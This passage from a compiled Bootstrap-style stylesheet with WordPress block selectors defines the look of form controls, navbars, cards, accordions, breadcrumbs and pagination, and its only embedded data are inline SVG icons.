      background-color: #f8fafd; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #97a4af solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.3125rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #377dff;
  background-color: #377dff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(55, 125, 255, 0.5); }

.custom-switch {
  padding-left: 3rem; }
  .custom-switch .custom-control-label::before {
    left: -3rem;
    width: 2.5rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-3rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #97a4af;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    transform: translateX(1.5rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(55, 125, 255, 0.5); }

.custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  appearance: none; }
  .custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus {
    border-color: rgba(55, 125, 255, 0.5);
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-select:focus::-ms-value, select:focus::-ms-value, .select2.select2-container .select2-selection--single:focus::-ms-value, .select2.select2-container .select2-selection--multiple:focus::-ms-value {
      color: #1e2022;
      background-color: #fff; }
  .custom-select[multiple], select[multiple], .select2.select2-container .select2-selection--single[multiple], .select2.select2-container .select2-selection--multiple[multiple], .custom-select[size]:not([size="1"]), select[size]:not([size="1"]), .select2.select2-container .select2-selection--single[size]:not([size="1"]), .select2.select2-container .select2-selection--multiple[size]:not([size="1"]) {
    height: auto;
    padding-right: 1rem;
    background-image: none; }
  .custom-select:disabled, select:disabled, .select2.select2-container .select2-selection--single:disabled, .select2.select2-container .select2-selection--multiple:disabled {
    color: #8c98a4;
    background-color: #f8fafd; }
  .custom-select::-ms-expand, select::-ms-expand, .select2.select2-container .select2-selection--single::-ms-expand, .select2.select2-container .select2-selection--multiple::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1.125rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding-top: 1.125rem;
  padding-bottom: 1.125rem;
  padding-left: 1.125rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #d5dae2;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #f8fafd; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 1.5rem);
    padding: 0.75rem 1rem;
    line-height: 1.5;
    color: #8c98a4;
    content: "Browse";
    background-color: #fff;
    border-left: inherit;
    border-radius: 0 0.3125rem 0.3125rem 0; }

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #e7eaf3;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #377dff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #eaf1ff; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #e7eaf3;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #97a4af; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #97a4af; }

.custom-control-label::before,
.custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label, .custom-select, select, .select2.select2-container .select2-selection--single, .select2.select2-container .select2-selection--multiple {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #8c98a4;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #e7eaf3; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #f8fafd #f8fafd #e7eaf3; }
    .nav-tabs .nav-link.disabled {
      color: #8c98a4;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #77838f;
    background-color: #fff;
    border-color: #e7eaf3 #e7eaf3 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.3125rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #377dff; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: #fff; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: #fff; }

.card, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .card > hr, blockquote.wp-block-quote > hr, .wp-block-quote.is-style-large > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group:first-child .list-group-item:first-child, blockquote.wp-block-quote > .list-group:first-child .list-group-item:first-child, .wp-block-quote.is-style-large > .list-group:first-child .list-group-item:first-child, .card > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .card > .list-group:first-child a:first-child, blockquote.wp-block-quote > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:first-child a:first-child, .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:first-child a:first-child,
  .card > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .card > .list-group:first-child a:first-child,
  blockquote.wp-block-quote > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:first-child a:first-child,
  .wp-block-quote.is-style-large > .list-group:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:first-child a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .card > .list-group:last-child .list-group-item:last-child, blockquote.wp-block-quote > .list-group:last-child .list-group-item:last-child, .wp-block-quote.is-style-large > .list-group:last-child .list-group-item:last-child, .card > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .card > .list-group:last-child a:last-child, blockquote.wp-block-quote > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list blockquote.wp-block-quote > .list-group:last-child a:last-child, .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .wp-block-quote.is-style-large > .list-group:last-child a:last-child,
  .card > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .card > .list-group:last-child a:last-child,
  blockquote.wp-block-quote > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list blockquote.wp-block-quote > .list-group:last-child a:last-child,
  .wp-block-quote.is-style-large > .list-group:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .wp-block-quote.is-style-large > .list-group:last-child a:last-child {
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }

.card-body {
  flex: 1 1 auto;
  padding: 1rem; }

.card-title {
  margin-bottom: 1rem; }

.card-subtitle {
  margin-top: -0.5rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1rem; }

.card-header {
  padding: 1rem 1rem;
  margin-bottom: 0;
  background-color: #fff;
  border-bottom: 1px solid #e7eaf3; }
  .card-header:first-child {
    border-radius: calc(0.3125rem - 1px) calc(0.3125rem - 1px) 0 0; }
  .card-header + .list-group .list-group-item:first-child, .card-header + .list-group .wp-block-categories-list a:first-child, .wp-block-categories-list .card-header + .list-group a:first-child,
  .card-header + .list-group .wp-block-categories__list a:first-child, .wp-block-categories__list .card-header + .list-group a:first-child {
    border-top: 0; }

.card-footer {
  padding: 1rem 1rem;
  background-color: #fff;
  border-top: 1px solid #e7eaf3; }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.3125rem - 1px) calc(0.3125rem - 1px); }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -1rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.3125rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.3125rem - 1px);
  border-top-right-radius: calc(0.3125rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.3125rem - 1px);
  border-bottom-left-radius: calc(0.3125rem - 1px); }

.card-deck {
  display: flex;
  flex-direction: column; }
  .card-deck .card, .card-deck blockquote.wp-block-quote,
  .card-deck .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-deck {
      flex-flow: row wrap;
      margin-right: -15px;
      margin-left: -15px; }
      .card-deck .card, .card-deck blockquote.wp-block-quote,
      .card-deck .wp-block-quote.is-style-large {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group {
  display: flex;
  flex-direction: column; }
  .card-group > .card, .card-group > blockquote.wp-block-quote,
  .card-group > .wp-block-quote.is-style-large {
    margin-bottom: 15px; }
  @media (min-width: 576px) {
    .card-group {
      flex-flow: row wrap; }
      .card-group > .card, .card-group > blockquote.wp-block-quote,
      .card-group > .wp-block-quote.is-style-large {
        flex: 1 0 0%;
        margin-bottom: 0; }
        .card-group > .card + .card, .card-group > blockquote.wp-block-quote + .card, .card-group > .wp-block-quote.is-style-large + .card, .card-group > .card + blockquote.wp-block-quote, .card-group > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
        .card-group > .card + .wp-block-quote.is-style-large,
        .card-group > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
        .card-group > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
          margin-left: 0;
          border-left: 0; }
        .card-group > .card:not(:last-child), .card-group > blockquote.wp-block-quote:not(:last-child),
        .card-group > .wp-block-quote.is-style-large:not(:last-child) {
          border-top-right-radius: 0;
          border-bottom-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-top,
          .card-group > .card:not(:last-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-header {
            border-top-right-radius: 0; }
          .card-group > .card:not(:last-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:last-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-img-bottom,
          .card-group > .card:not(:last-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:last-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:last-child) .card-footer {
            border-bottom-right-radius: 0; }
        .card-group > .card:not(:first-child), .card-group > blockquote.wp-block-quote:not(:first-child),
        .card-group > .wp-block-quote.is-style-large:not(:first-child) {
          border-top-left-radius: 0;
          border-bottom-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-top, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-top, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-top,
          .card-group > .card:not(:first-child) .card-header,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-header,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-header {
            border-top-left-radius: 0; }
          .card-group > .card:not(:first-child) .card-img-bottom, .card-group > blockquote.wp-block-quote:not(:first-child) .card-img-bottom, .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-img-bottom,
          .card-group > .card:not(:first-child) .card-footer,
          .card-group > blockquote.wp-block-quote:not(:first-child) .card-footer,
          .card-group > .wp-block-quote.is-style-large:not(:first-child) .card-footer {
            border-bottom-left-radius: 0; } }

.card-columns .card, .card-columns blockquote.wp-block-quote,
.card-columns .wp-block-quote.is-style-large {
  margin-bottom: 1rem; }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card, .card-columns blockquote.wp-block-quote,
    .card-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

.accordion > .card, .accordion > blockquote.wp-block-quote,
.accordion > .wp-block-quote.is-style-large {
  overflow: hidden; }
  .accordion > .card:not(:first-of-type) .card-header:first-child, .accordion > blockquote.wp-block-quote:not(:first-of-type) .card-header:first-child, .accordion > .wp-block-quote.is-style-large:not(:first-of-type) .card-header:first-child {
    border-radius: 0; }
  .accordion > .card:not(:first-of-type):not(:last-of-type), .accordion > blockquote.wp-block-quote:not(:first-of-type):not(:last-of-type),
  .accordion > .wp-block-quote.is-style-large:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0; }
  .accordion > .card:first-of-type, .accordion > blockquote.wp-block-quote:first-of-type,
  .accordion > .wp-block-quote.is-style-large:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:last-of-type, .accordion > blockquote.wp-block-quote:last-of-type,
  .accordion > .wp-block-quote.is-style-large:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card .card-header, .accordion > blockquote.wp-block-quote .card-header, .accordion > .wp-block-quote.is-style-large .card-header {
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 0.5rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0.3125rem; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #97a4af;
    content: ">"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none; }

.breadcrumb-item.active {
  color: #77838f; }

.pagination, ul.page-numbers {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.3125rem; }

.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: 0;
  line-height: 1.25;
  color: #77838f;
  background-color: #fff;
  border: 0 solid #77838f; }
  .page-link:hover, ul.page-numbers > li > a:hover,
  ul.page-numbers > li > span:hover {
    z-index: 2;
    color: #377dff;
    text-decoration: none;
    background-color: rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.1); }
  .page-link:focus, ul.page-numbers > li > a:focus,
  ul.page-numbers > li > span:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }

.page-item:first-child .page-link, ul.page-numbers > li:first-child .page-link, .page-item:first-child ul.page-numbers > li > a, ul.page-numbers > li:first-child ul.page-numbers > li > a,
.page-item:first-child ul.page-numbers > li > span,
